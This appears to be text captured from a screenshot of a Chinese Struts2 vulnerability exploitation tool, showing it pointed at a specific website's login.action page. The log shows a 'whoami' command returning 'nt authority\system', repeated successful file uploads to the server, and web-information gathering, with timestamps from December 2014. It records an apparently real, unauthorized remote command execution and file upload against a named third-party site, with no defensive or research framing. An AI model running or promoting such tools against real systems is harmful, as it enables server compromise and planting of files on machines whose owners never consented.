 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action： http://www.fsnhyyjt.com/login.action 验证漏洞
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
命 令： whoami 执 行
nt authority\system
上传文件成功,请手工访问验证........----2014-12-4 19:06:47
上传文件成功,请手工访问验证........----2014-12-4 19:06:48
正在获取Web信息，请稍等片刻........----2014-12-4 19:08:12
获取Web信息完毕......----2014-12-4 19:08:13
正在获取Web信息，请稍等片刻........----2014-12-4 19:08:27